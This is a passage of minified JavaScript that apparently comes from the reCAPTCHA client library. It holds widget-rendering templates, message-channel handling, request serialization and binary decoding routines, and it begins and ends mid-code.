34],z[2]))>=O&&(O-3|27)<O&&(c=e[42](1,16,q,255,U),c.update(E),K=c.SA("charAt",z[0],"").toLowerCase()),O>>1)&8)<1&&(O+3&15)>=12){if(U!==null&&E in U)throw Error(z[1]+E+q);U[E]=c}return(O|24)==O&&(K=HM?!!Th&&Th.brands.length>z[0]:!1),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(((d=[14,2,51],(O&70)==O)&&(r=U.MT,E=['Privacy</a><span aria-hidden="true" role="presentation"> - </span><a href="','"><a href="','<div class="'],c=U.kV,z=U.mp,m=U.N3,C=D[35](73,Me(),c,k3(),VW()),J=D[35](9,PM(),r,k3(),VW()),
K=D[35](41,ja(),z,k3(),yW()),b=D[35](9,$3(),m,k3(),yW()),Y=E[d[1]]+l[43](79,"rc-anchor-pt")+(K||b?q+l[43](d[0],"rc-anchor-over-quota-pt")+q:"")+E[1]+l[43](10,e[28](50,C))+'" target="_blank">',Y=Y+E[0]+(l[43](8,e[28](d[2],J))+'" target="_blank">'),G=rn(Y+"Terms</a></div>")),O+5>=28)&&(O|4)<38)a:if(q==null)G=q;else{if(typeof q==="string"&&q)q=+q;else if(typeof q!=="number"){G=void 0;break a}G=WM===2?sR(q)?q|0:void 0:q}return((O|(O+5>>d[1]<O&&(O+4&47)>=O&&(G=!!(q&U)&&!!(4&U)||!!(256&U)),88))==O&&U.isEnabled()&&
R[31](d[0],q,U,"recaptcha-checkbox-clearOutline"),O|56)==O&&(E>=1&&a4(E),N[d[1]](12,127,E*8+U,q.i)),G},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(((p=["H",74,"entries"],(O-6|47)<O&&(O-6^16)>=O)&&(T=w[27](31,U,q,X)),(O>>1&7)>=3)&&O-5<15){for(r=(H=((b=(z.i={channel:Y(function(M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9){for(B=(F=(TU=(n9=["l",
(tl=[1,!0,3],33),11],A[n9[1]](39,M,L9,D[35](23),tl[0])),V[42](95,TU)),F).next();!B.done;B=F.next())if(dn=B.value,Ne=z,Ne.i!=U&&(Ne.i.dE=tl[1]),Ne.P=q,sa=A[36](10,U,N[14](48,dn,tl[0]),tl[1]),sa!=U)if(Q=Number(sa),R[16](5,q,U,tl[2],ui,I4,dn)){a:{if(Jz=R[18](2,ui,I4,dn,tl[2]))if(bo=y[14](5,Jz,FN,tl[0])){ER=bo;break a}ER=void 0}ER&&(x=Ne,$r=ER,Ys=Q,bi=x[n9[0]].get(Ys)||x.N.get(Ys)||x.H.get(Ys))&&(S[3](24,N[14](46,$r,tl[0]))===0?bi.i.complete():bi.i.error($r),x[n9[0]]["delete"](Ys),x.N["delete"](Ys),x.H["delete"](Ys))}else if(vM=
R[18](8,Oa,I4,dn,c))switch(V[22](19,U,qX,vM)){case tl[0]:if(Ig=(FT=(zU=Ne,Q),zU[n9[0]].get(FT))){try{Ig.i.next(new Ua)}catch(dI){}((h=(cM=zU,Sa=FT,Ig),cM[n9[0]])["delete"](Sa),cM.N).set(Sa,h.start())}break;case tl[2]:a:{if(Kv=R[18](10,Ea,qX,vM,tl[2]))if(li=A[36](3,U,N[14](50,Kv,tl[0]),tl[1]),li!=U){p9=new og(l[n9[1]](19,E,li));break a}p9=void 0}if(p9&&(ag=p9,gn=Q,k=Ne,(a=k.N.get(gn))?(UR=gn,yA=k,mZ=a,x3=new K2(mZ.HH,!0,mZ.wi,mZ.i,ag.i),yA.N["delete"](UR),yA.H.set(UR,x3),QW=x3):QW=k.H.get(gn),ii=QW)){(zh=
ii,hl=ag.i,hl>zh[n9[0]])&&(zh.N=tl[1],zh[n9[0]]=hl);try{ii.i.next(ag)}catch(dI){}}break;case c:if(!(lL=Ne.H.get(Q)||Ne.N.get(Q),lL))break;if(Sf=R[18](6,za,qX,(IL=lL.HH,vM),c)){for(Y3=(Jl=(P=new Yr,V[42](93,A[n9[1]](7,Sf,C2,D[35](26),tl[0]))),Jl.next());!Y3.done;Y3=Jl.next())WL=Y3.value,K9=y[14](n9[2],WL,bL,6),R4=A[36](7,U,N[14](48,WL,tl[2]),tl[1]),K9&&R4!=U&&(Jj=void 0,f9=(Jj=N[14](51,WL,c,void 0,void 0,y[20].bind(null,50)))==U?void 0:new Uint8Array(w[45](73,tl[2],Jj)||q),BL=f9==U?void 0:f9,(L=A[44](20,
n9[2],tl[0],q,c,IL,K9))&&P.add(new de(L,l[n9[1]](35,E,R4),BL)));t=P}else t=void 0;if(t)for(S5=lL,wn=V[42](90,t.i),VA=wn.next();!VA.done;VA=wn.next()){OR=(cL=VA.value,new de(cL.i,cL.version,cL.rh));try{S5.i.next(OR)}catch(dI){}}break;case 5:if(XN=Q,iL=Ne,Zw=iL[n9[0]].get(XN)||iL.N.get(XN)||iL.H.get(XN)){Zw instanceof K2&&(D[36](19,q,iL),(C9=v[44](48,Zw,iL))?(C9.i=Zw[n9[0]],C9.H=tl[1],C9[n9[0]]=Date.now()):iL.L.push(new Ga(Zw[n9[0]],Zw.HH,Zw.wi)));try{Zw.i.complete()}catch(dI){}}}if(w[26](64,U,q,c,
e5,M))switch(Cv=y[14](12,M,e5,c),w[40](5,tl[0],void 0,Cv)){case tl[0]:for(f=V[42](94,z[n9[0]].values()),cd=f.next();!cd.done;cd=f.next())cd.value.H=tl[2];for(BM=V[42](90,z.H.values()),W=BM.next();!W.done;W=BM.next())W.value.H=tl[2];z.i&&z.i.channel.close()}w[26](1,U,q,tl[2],n2,M)&&z.i&&(ea=z.i,mC=y[14](8,M,n2,tl[2]),we=w[34](56,mC,tl[0]),ea.uF=we,z.i.Mc=Date.now(),z.o||(V[44](26,": ",c,z),z.o=tl[1]))},z,K.uB),wE:K.wE,uB:K.uB,dE:!1},[]).concat(Array.from(z.l[p[2]]())).concat(Array.from(z[p[0]][p[2]]())),
b).sort(function(M,k){return M[q]-k[q]}),V[42](93,b)),H.next());!r.done;r=H.next())m=V[42](91,r.value),n=m.next().value,Z=m.next().value,e[14](p[1],9,z,Z,n);for(C=(d=V[42](89,z.N),d.next());!C.done;C=d.next())J=V[42](95,C.value),J.next(),J.next().value.i.complete();(G=(z.N.clear(),z.i),w)[13](p[1],45E3,function(){z.i===G&&z.K.reset()})}if(!((O+9&13)>=O&&(O-9|32)<O&&g.call(this,q),O+2&13)&&(Az[Az.length]=U,vL))for(E=q;E<Dw.length;E++)U(Rg(Dw[E].i,Dw[E]));return T},function(O,q,U,E,c,K,z,Y,m,r,J,C,
b,d){return(O-7&((O>>((O-((O&89)==(d=["isArray",8,2],O)&&(z=D[33](34,q,z,E),V[20](49,z,K,c,U),z&&!l[22](20,z)&&N[32](25,c.R),b=c),d[1])&11)>=1&&O-4>>4<d[2]&&(E!=null&&E[HL]===Ta?b=E:Array[d[0]](E)?(z=E[p2]|0,r=z|K&32|K&q,r!==z&&v[39](51,E,r),b=new U(E)):(c?(K&q?((C=U[MX])||(Y=new U,N[29](38,Y.R,34),C=U[MX]=Y),J=C):J=new U,m=J):m=void 0,b=m)),1)&7)!=d[2]||v[30](1,U.l)||U.P||(U.P=!0,w[d[2]](34,!0,U.Tf,U),U.C=q),d)[1])<4&&(O>>d[2]&14)>=7&&(E=A[44](18,0,"http",q,N[24](71,XT),new Map([[[kr,tz,hz,QA,PL],
U.h],[[j5],U.AY],[[f2],U.lb]]),U),E.catch(function(){}),b=E),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(M=[75,42,44],O-8<<1<O&&(O+6^5)>=O){if(G=new ge(K.i),l[36](6,q,G,Y),J.TT)for(C=V[M[1]](95,Object.entries(J.TT)),d=C.next();!d.done;d=C.next())b=V[M[1]](94,d.value),Z=b.next().value,n=b.next().value,V[29](49,G,Z,n);p=(H={"Content-type":L2()},Object.assign(H,J.v9),T=r.bu(),new Promise(function(k,t,h){K.M6.send(G,function(W,Q){if(V[13]((W=N[48](97,(Q=["H",1223,25],2),this)===-1?void 0:
N[48](94,2,this),59),Q[1],this))try{k(w[35](10,c,l[Q[2]](4,U,this),z))}catch(P){t(new O8(4,"Failed to deserialize response from "+G+E+l[Q[2]](5,U,this),W))}else t(new O8(this[Q[0]],typeof this.N==="string"?this.N:String(this.N),W))},m,T,H,(h=J.mO)!=c?h:2E4,J.withCredentials)}))}return(O+8&43)<((O|16)==O&&(z=[0,!1,null],qC.window[U8]||S[7](30,{},U8),qC.window[U8][E8()]===void 0&&(qC.window[U8][E8()]=function(k){return A[34](12,E,0,q,"onload",k)},qC.window[U8][oL()]=function(k){return e[13](72,U,E,
c,k)},qC.window[U8][NC()]=z[0],qC.window[U8][mA()]=z[0],qC.window[U8][GU()]={},qC.window[U8][ef()]={},qC.window[U8][nv()]=z[2],R[37](2,z[1],function(){return lo.V().start()})),K=(window[U8][ZA()]||[]).map(function(k){return k?Aj:vd}),K.length==z[0]&&K.push(vd),qC.window[U8][ZA()]=[],qC.window[U8][oL()](K),V[40](1,E,z[1],function(){return qC.window[U8][E8()](K)})),O)&&(O-1^25)>=O&&(U=["rc-doscaptcha-body-text","rc-doscaptcha-header","rc-doscaptcha-header-text"],q=A[M[2]](13,Z0(),'<div><div class="'+
l[43](78,U[1])+'"><div class="'+l[43](M[0],U[2])+'">'),D[30](83,q,"Try again later"),A[M[2]](7,q,'</div></div><div class="'+l[43](10,"rc-doscaptcha-body")+'"><div class="'+l[43](79,U[0])+'" tabIndex="0">'),D[30](51,q,'Your computer or network may be sending automated queries. To protect our users, we can\'t process your request right now. For more details visit <a href="https://support.google.com/websearch/answer/86640" target="_blank">our help page</a>.'),A[M[2]](7,D[30](35,A[M[2]](6,q,'</div></div></div><div class="'+
l[43](12,"rc-doscaptcha-footer")+'">'),v[28](40," ")),DA()),p=q),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if((P=['"><div class="',83,13],(O|2)&15)==2)S[1](32,V[32](58,"rc-imageselect-progress"),"width",q-E/U*q+"%");if((O|24)==O)for(K=U.split(RL()),E=qC;K.length&&(c=K.shift());)K.length||q===void 0?E[c]&&E[c]!==Object.prototype[c]?E=E[c]:E=E[c]={}:E[c]=q;if((O|3)<((O-((O-2^31)<O&&(O-5^20)>=O&&(Y=['"></div>',"rc-anchor-center-container","rc-anchor-content"],W=D[35](57,Hd(),
q.size,k3(),wI()),pv(),k3(),VW(),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),ja(),k3(),yW(),$3(),k3(),yW(),X0(),k3(),yW(),ks(),k3(),tj(),Vx(),k3(),hj(),W===1?(c=D[35](9,pv(),q.JW,k3(),VW()),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),K=D[35](9,ja(),q.mp,k3(),yW()),b=D[35](41,$3(),q.N3,k3(),yW()),h=D[35](41,X0(),q.R$,k3(),yW()),E=D[35](41,ks(),q.errorMessage,k3(),tj()),t=D[35](41,Vx(),q.errorCode,k3(),hj()),G=A[44](12,D[30](19,D[30](48,D[30](81,D[30](P[1],A[44](7,D[30](48,D[30](80,A[44](14,Z0(),
'<div id="'+l[43](78,"rc-anchor-container")+'" class="'+l[43](78,"rc-anchor")+" "+l[43](P[2],"rc-anchor-normal")+" "+l[43](27,c)+'">'),w[31](26,q.PL)),D[34](90)),'<div class="'+l[43](91,Y[2])+'">'),E||(t!=null?t:null)>0?V[0](3,6,17,q):l[8](3," ")),K?A[44](12,D[30](80,A[44](5,Z0(),Qx()),D[33](74)),DA()):""),b?A[44](7,D[30](49,A[44](7,Z0(),Qx()),R[23](19)),DA()):""),h?A[44](6,D[30](67,A[44](14,Z0(),Pd()),y[11](47)),DA()):""),'</div><div class="'+l[43](27,"rc-anchor-normal-footer")+'">'),z=q.mp,M=q.N3,
n=D[35](89,ja(),z,k3(),yW()),H=D[35](73,$3(),M,k3(),yW()),(d=jf)&&(d=yx==="8.0"),m=rn('<div class="'+l[43](78,"rc-anchor-logo-portrait")+(n||H?" "+l[43](79,"rc-anchor-over-quota-logo"):"")+'" aria-hidden="true" role="presentation">'+(d?'<div class="'+l[43](77,"rc-anchor-logo-img-ie8")+" "+l[43](14,"rc-anchor-logo-img-portrait")+Y[0]:'<div class="'+l[43](77,"rc-anchor-logo-img")+" "+l[43](12,"rc-anchor-logo-img-portrait")+Y[0])+'<div class="'+l[43](78,"rc-anchor-logo-text")+'">reCAPTCHA</div></div>'),
p=A[44](P[2],D[30](P[1],D[30](49,G,m),S[3](70," ",q)),Al())):W===2?(J=D[35](41,pv(),q.JW,k3(),VW()),MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),k=D[35](73,ja(),q.mp,k3(),yW()),C=D[35](57,$3(),q.N3,k3(),yW()),r=D[35](89,X0(),q.R$,k3(),yW()),Q=D[35](57,ks(),q.errorMessage,k3(),tj()),Vx(),k3(),hj(),Z=A[44](5,D[30](16,D[30](51,D[30](17,D[30](3,A[44](5,D[30](99,D[30](81,A[44](6,Z0(),'<div id="'+l[43](95,"rc-anchor-container")+'" class="'+l[43](94,"rc-anchor")+" "+l[43](75,"rc-anchor-compact")+" "+l[43](P[2],
J)+'">'),w[31](42,q.PL)),D[34](89)),'<div class="'+l[43](27,Y[2])+'">'),Q?V[0](4,6,17,q):l[8](4," ")),k?A[44](6,D[30](49,A[44](5,Z0(),Qx()),D[33](75)),DA()):""),C?A[44](14,D[30](16,A[44](P[2],Z0(),Qx()),R[23](21)),DA()):""),r?A[44](6,D[30](99,A[44](P[2],Z0(),Pd()),y[11](46)),DA()):""),'</div><div class="'+l[43](76,"rc-anchor-compact-footer")+'">'),(U=jf)&&(U=yx==="8.0"),T=rn('<div class="'+l[43](78,"rc-anchor-logo-landscape")+'" aria-hidden="true" role="presentation" dir="ltr">'+(U?'<div class="'+
l[43](15,"rc-anchor-logo-img-ie8")+" "+l[43](75,"rc-anchor-logo-img-landscape")+Y[0]:'<div class="'+l[43](75,"rc-anchor-logo-img")+" "+l[43](94,"rc-anchor-logo-img-landscape")+Y[0])+'<div class="'+l[43](11,"rc-anchor-logo-landscape-text-holder")+P[0]+l[43](90,Y[1])+P[0]+l[43](9,"rc-anchor-center-item")+" "+l[43](79,"rc-anchor-logo-text")+'">reCAPTCHA</div></div></div></div>'),p=A[44](7,D[30](49,D[30](99,Z,T),S[3](64," ",q)),Al())):p="",f=D[30](16,Z0(),p)),5)&11)==3&&(c=E.length,z=[4,0,1],m=c*U/z[0],
m%U?m=a4(m):V[9](21,E[c-z[2]],$s)&&(m=V[9](29,E[c-q],$s)?m-q:m-z[2]),Y=new Uint8Array(m),K=z[1],R[35](35,z[0],E,function(a){Y[K++]=a}),f=K!==m?Y.subarray(z[1],K):Y),12)&&(O-8&27)>=4)for(U=this.N;U.i.length>0;)if(q=this.Yy())U.remove().apply(this,[q]);else break;return f},function(O,q,U,E,c,K){if(!((((O&(c=[58,61,2],28))==O&&(this.i.i.WU(new Wd(this.H.i.Nh(),60)),y[12](28,!1,this)),O+3&14||U.C||!U.i)||!U.m().form||(V[6](12,U.i,U.m().form,fv,U.bB),U.C=q),O)>>c[2]&3))a:if(E=[163,65,191],U>=48&&U<=q||
U>=96&&U<=106||U>=E[1]&&U<=90||gI&&U==0)K=!0;else switch(U){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case c[1]:case 188:case 190:case E[c[2]]:case 192:case 222:case 219:case 220:case 221:case E[0]:case c[0]:K=!0;break a;case 173:case 171:K=xs;break a;default:K=!1}return K},function(O,q,U,E,c,K,z,Y,m){if((Y=[4,"H",20],O+2&9)>=2&&O+3>>Y[0]<Y[0]){if(!(K=qC[s8()]||qC[aL()],c=K[E],c))throw Error(E+" not on global?");K[K[E]=function(r,J){var C=
[5,36,"slice"];if((typeof r==="string"&&(r=Lv(e[23].bind(null,C[0]),r)),r&&(arguments[0]=r=D[C[1]](11,!0,!1,r,U)),c).apply)return c.apply(this,arguments);var b=r;if(arguments.length>2)var d=Array.prototype[C[b=function(){r.apply(this,d)},2]].call(arguments,2);return c(b,J)},E][w[28](22,"__",U,q)]=c}if(O+6>=Y[2]&&(O-2&16)<3&&(z=[1,9,11],w[34](62,U.i,io,z[0],E),y[11](12,z[0],E)||A[30](24,z[0],E),U.xL||(K=A[Y[2]](18,z[2],U),w[34](24,K,q)||w[40](21,K,q,U.locale)),U[Y[1]]&&(c=A[Y[2]](19,z[2],U),y[14](5,
c,uo,z[1])||w[34](54,c,uo,z[1],U[Y[1]]))),O<<1>=27&&(O|Y[0])<35)if(U.tagName==Bd)for(c=0,K=U.elements;U=K.item(c);c++)S[9](Y[2],!0,U,E);else E==q&&U.blur(),U.disabled=E;return m},function(O,q,U,E,c,K,z,Y,m,r){if(((r=[16,0,null],O-1)|83)>=O&&(O-8|56)<O){if(K=(c=(E=(U=[128,(z=q.H,28),127],q.i),z[E++]),c&U[2]),c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<7,c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<14,c&U[r[1]]&&(c=z[E++],K|=(c&U[2])<<21,c&U[r[1]]&&(c=z[E++],K|=c<<U[1],c&U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&
U[r[1]]&&z[E++]&U[r[1]]&&z[E++]&U[r[1]])))))throw e[30](r[0]);e[31](12,q,E),m=K}if((O^94)>>3==1&&(this.i=v[r[0]](90,r[2],q),U=A[37](2,this),U.length>r[1]))throw Error("Missing required parameters: "+U.join());if(((O-1<<1>=O&&O-8<<1<O&&(U instanceof F0?(q.j=U,v[46](8,r[2],q.P,q.j)):(E||(U=R[15](56,r[2],OH,U)),q.j=new F0(U,q.P)),m=q),O)<<1&22)==2){if(E==q)c=E;else{if(typeof E==="string")z=E?new qr(E,UH):R[14](25);else{if(E.constructor===qr)Y=E;else{if(EH&&E!=q&&E instanceof Uint8Array)K=E.length?new qr(new Uint8Array(E),
UH):R[14](1);else{if(!U)throw Error();K=void 0}Y=K}z=Y}c=z}m=c}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return((O>>1&((O|(H=[2,24,47],1))>>3==1&&(n=[2,!1,444],G=R[9](72,n[0]),m=V[42](94,G),Y=m.next().value,b=m.next().value,C=l[4](27),d=l[4](30),r=[y[3](11,K),R[41](49,n[0],Y,E,c,d),D[27](3,n[H[0]],Y,b),w[36](44,z,v[H[2]](8,b),v[H[2]](H[1],K)),ok(Y,336,b),w[36](H[2],z,v[H[2]](58,Y),n[1]),u(K,q,U,b),y[3](42,Y),y[3](H[2],b),w[36](40,C,0,0),d,y[3](43,E),y[3](42,Y),y[3](H[2],b),w[36](41,
z,0,0),C],(J=cQ.V()).i.apply(J,v[29](54,G)),Z=r),11))==H[0]&&(this.listener=c,this.proxy=null,this.src=U,this.type=E,this.capture=!!q,this.KV=K,this.key=++KO,this.bv=this.wJ=!1),O^19)&7||(Z=e[46](H[1],!1,!0,q)?U(zZ):N[48](H[1],"none",function(T,p,M,k){M=Array[p=(k=["prototype","toJSON","JSON"],Object[k[0]][k[1]]),k[0]][k[1]];try{return delete Array[k[0]][k[1]],delete Object[k[0]][k[1]],U(T[k[2]])}finally{M&&(Array[k[0]][k[1]]=M),p&&(Object[k[0]][k[1]]=p)}})),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,
d,G,n){return(O^(G=["i",null,9],8))<8&&(O^37)>=1&&q.keyCode==27&&(q.type==YV?this.j=this.m().value:q.type==Nr?this.m().value=this.j:q.type==mj&&(this.j=G[1]),q.preventDefault()),O>>2&6||(z=V[29](40,E),z[G[0]]!=U?(c&&(z[G[0]]=c+"."+z[G[0]]),N[G[2]](86,z.N,z)):(m=qC.location,Y=+m.port,C=c?c+"."+m.hostname:m.hostname,b=m.protocol,d=new ge(null),b&&V[29](16,U,d,b),C&&(d[G[0]]=C),Y&&N[G[2]](83,Y,d),E&&l[36](3,q,d,E),z=d),J=K.J,r=K.Us,J&&r&&V[29](1,z,J,r),V[29](1,z,r1(),K.zf),e[25](18,K,z),n=z),n},function(O,
q,U,E,c,K,z,Y,m,r,J,C){if(((C=[63,"i",22],O)|48)==O)a:{if(c!=U)switch(c.R3){case E:J=E;break a;case -1:J=-1;break a;case q:J=q;break a}J=U}if(O+((O-5^11)>=(((O^14)&14)==2&&(E=U[Ju],E!=null?J=E:(c=e[C[2]](4,null,l[24].bind(null,33),U,v[9].bind(null,41),CO),E=c.ap?function(b,d){return bR(b,d,c)}:function(b,d,G,n,Z,H,T,p,M,k){for(p=[(k=[49,37,26],4),null,3];N[k[0]](2,p[2],d)&&d.H!=p[0];)n=d.N,M=c[n],M==p[1]&&(Z=c.ma)&&(T=Z[n])&&(G=l[k[2]](1,1,p[1],0,T),G!=p[1]&&(M=c[n]=G)),M!=p[1]&&M(d,b,n)||y[40](8,
p[1],b,n,A[10](13," > ",q,d));if(H=e[k[1]](72,b))H.ev=c.xU[SW];return!0},U[Ju]=E,U[SW]=d1.bind(U),J=E)),O)&&(O-8|C[0])<O&&(c=new Set(Array.from(E(q(),9)).map(function(b){return b&&b.hasAttribute&&b.hasAttribute(GZ())?(new ge(b.getAttribute(GZ()))).i:eW()})),J=Array.from(c).slice(0,25).join(nO())),1)>>3==3){if(U==(z=[null,11,5],lR)||U==Zq)E[C[1]].h=Date.now();if((E[C[1]].P=Date.now(),A[48](37,E.N),E)[C[1]].l==Au&&E[C[1]].L!=z[0])D[42](12,z[2],E,E[C[1]].L);else Y=function(b){E.i.H.send(b).then(function(d){D[42](10,
5,this,d,!1)},E.I5,E)},r=function(b){E.i.H.send(b).then(function(d,G,n,Z){if((G=(Z=["w8",!1,39],["",60,null]),d[Z[0]]()==G[2]||d[Z[0]]()==0)||d[Z[0]]()==10)n=d.er(),A[0](34,this,w[34](48,d,q)||G[0]),v[Z[2]](2,1E3,vQ,this,w[34](32,d,q)||G[0],d,n?y[40](5,e[28](67,n,4))*G[1]:60,Z[1])},E.I5,E)},c?w[27](33,c,z[1],X)?(K={},r(new Dq((K[Rk]=w[27](33,c,z[1],X),K)))):Y(new HQ(R[10](74,6,c,U))):E[C[1]][C[1]].KE()==TZ?E[C[1]][C[1]].cX(function(b,d,G,n,Z,H){(n=(Z=e[30](1,(H=[6,72,10],q),R[H[2]](H[1],H[0],new w1,
U),E.i.W3()),G=w[40](20,Z,13,d,X),w)[40](16,G,12,b,X),Y)(new HQ(n))},E[C[1]].W3(),!1):(m=function(b,d,G,n){(d=(G=e[30]((n=[16,2,10],n[1]),q,R[n[2]](73,6,new w1,U),E.i.W3()),w)[40](n[0],G,4,b,X),Y)(new HQ(d))},E[C[1]].N.execute().then(m,m))}return O+4>>1>=O&&(O-5|25)<O&&(J=y[5](49,null,q,2,U)),J},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|((O-9^(C=["l",2,8],25))>=O&&(O+9&77)<O&&(m=pO&&!E?qC.btoa(U):N[35](C[2],5,l[3](14,255,q,U),E)),32))==O){if(E==U&&z.H&&!z.j)for(Y=K;Y&&Y.j;Y=Y[C[0]])Y.j=!1;if(z.i)z.i[C[0]]=
null,A[33](10,C[1],z,E,c);else try{z.j?z.N.call(z[C[0]]):A[33](9,C[1],z,E,c)}catch(b){Mr.call(null,b)}e[49](34,q,z,Xy)}return O>>C[1]<19&&(O+4&11)>=6&&(r=function(b){return q.next(b)},J=function(b){return q["throw"](b)},m=new Promise(function(b,d){function G(n){n.done?b(n.value):Promise.resolve(n.value).then(r,J).then(G,d)}G(q.next())})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){if(O-7<<1>=(Q=[0,"i","Firefox"],O)&&(O+7^30)<O){for(m=(Z=(d=[null,1,11],new bL),T=V[42](94,E[Q[1]]),
T.next());!m.done;m=T.next())M=m.value,z=new kV,M.value===null?(K=z,C=new tu,S[5](72,d[Q[0]],U,tu,K,V2,C)):M.value instanceof hu?M[Q[1]]?(c=z,J=V2,V[20](50,y[13](76,d[Q[0]],M.value.toString(),Q[0]),J,c,4)):(G=z,h=V2,V[20](44,y[13](64,d[Q[0]],M.value.toString(),Q[0]),h,G,2)):typeof M.value==="string"?M[Q[1]]?l[5](8,d[Q[0]],M.value,3,z,V2):l[5](74,d[Q[0]],M.value,d[1],z,V2):typeof M.value==="number"?M[Q[1]]?V[2](11,": ",z,9,V2,M.value):V[2](19,": ",z,10,V2,M.value):M.value instanceof Uint8Array?M[Q[1]]?
(b=V2,p=z,V[20](44,S[10](21,d[Q[0]],!1,M.value),b,p,q)):(t=z,H=V2,V[20](47,S[10](37,d[Q[0]],!1,M.value),H,t,7)):M.value instanceof Q2?M[Q[1]]?(Y=z,k=e[26](33,2,Q[0],M.value),S[5](24,d[Q[0]],d[2],PQ,Y,V2,k)):(r=z,n=e[26](32,2,Q[0],M.value),S[5](65,d[Q[0]],12,PQ,r,V2,n)):M.value instanceof jW&&(z=M.value.Ov),S[17](36,2,Z,z,kV);W=Z}return((O>>((O&30)==O&&(W=V[38](84,2981)(E(U(),Q[0]))),1)&15||y2.call(this),O+6)^17)<O&&(O-4|12)>=O&&(W=A[1](62,Q[2])||A[1](48,q)),W},function(O,q,U,E,c){if((O-((O|(c=["i",
8,16],c[2]))==O&&(E=new $V(q)),c[1])|39)<O&&(O-3^21)>=O)if(U instanceof WQ)E=U[c[0]];else throw Error(q);return E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((O&90)==((b=[" ",27,32],(O&49)==O&&(Y=new fO,z=S[17](20,U,Y,void 0,g1),m=y[39](94,q,1,E.toString(),z),K=new xV,S[5](8,q,3,xV,m,sH,K),c.i&&c.i.channel.send(Y),c.l["delete"](E),c.N["delete"](E),c.H["delete"](E)),(O^71)>>4)||(q.classList?q.classList.remove(U):e[b[1]](4,U,q)&&l[43](33,"string",q,Array.prototype.filter.call(e[21](20,q),function(d){return d!=
U}).join(b[0]))),O)&&(C=V[10](56,U,q)),(O^4)&7)||(r=[1,0,4096],l[29](8,U),K=U.R,m=v[11](34,q,K[p2]|r[1],void 0,c,r[0],!0,K,q,U),E=E!=null?V[b[2]](4,c,E):new c,m.push(E),z=J=m===ak?7:m[p2]|r[1],(Y=l[22](18,E))?(J&=-9,m.length===1&&(J&=-4097)):J|=r[2],J!==z&&v[39](49,m,J),Y||N[b[2]](b[1],K),C=E),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O^((O-((Z=["handleEvent","J",60],(O^Z[2])>>4>=2&&((O^43)&15)<4)&&(E=E===void 0?new LO(0,0,0,0):E,z.i||z.o(),z.N=E||new LO(0,0,0,0),c[iR()]=uR(),c[Ik()]=BQ+
z.X,z.P=y[44](16,U,K,c),N[17](18,q,z).appendChild(z.P)),3)^17)>=O&&(O-6^31)<O&&(U=Fy.V().get(),n=V[10](61,U,q)),5))<29&&(O^13)>=16){if(Array.isArray(E))for(J=0;J<E.length;J++)S[18](22,q,U,E[J],c,K,z);else if(Y=z||q[Z[1]]||q,C=c||q[Z[0]],G=A[1](39,K)?!!K.capture:!!K,C=R[10](28,C),m=!!G,r=V[15](51,U)?R[17](20,0,C,Y,String(E),m,U.S):U?(d=y[32](3,U))?R[17](4,0,C,Y,E,m,d):null:null,b=r)R[39](24,b),delete q.v[b.key];n=q}return n}]}(),A=function(){return[function(O,q,U,E,c,K,z){return(O|24)==((O-((((((K=
[2,"reCAPTCHA challenge image",'" alt="'],O&14)==O&&(z=D[13](1,q,OL,c,U,E)),O<<1)&31)==K[0]&&(U='<img src="'+l[43](15,v[12](27,q.yX))+K[2],U+=l[40](1,K[1]),z=rn(U+'"/>')),O)^38)>>3||(q.i.j=U,q.H.l.value=U),6)^15)>=O&&O+8>>K[0]<O&&(E=q.iE,U="",U=D[35](41,qi(),E,k3(),yW())?U+"<div>Could not connect to the reCAPTCHA service. Please check your internet connection and reload to get a reCAPTCHA challenge.</div>":U+'<noscript>Please enable JavaScript to get a reCAPTCHA challenge.<br></noscript><div class="if-js-enabled">Please upgrade to a <a href="https://support.google.com/recaptcha/?hl=en#6223828">supported browser</a> to get a reCAPTCHA challenge.</div><br><br><a href="https://support.google.com/recaptcha#6262736" target="_blank">Why is this happening to me?</a>',
z=rn(U)),O)&&g.call(this,q),z},function(O,q,U,E,c,K){return(((O|1)>>((((O&71)==(((c=["W","function",30],O)|6)>=18&&(O>>2&12)<2&&(K=v[33](21,null,N[c[2]].bind(null,8))),O)&&(E=Lv(e[40].bind(null,54),U),q.K?E():(q[c[0]]||(q[c[0]]=[]),q[c[0]].push(E))),O)|48)==O&&(K=V[9](37,q,e[34](29))),3)==1&&((E=cQ.V()).i.apply(E,v[29](24,U.ib)),U.ib.length=q),O+1)&43)>=O&&O+6>>2<O&&(U=typeof q,K=U=="object"&&q!=null||U==c[1]),K},function(O,q,U,E,c){if((O>>2&6)<(E=[8,"call",0],2)&&((O^10)&3)>=2)g[E[1]](this,q,E[2],
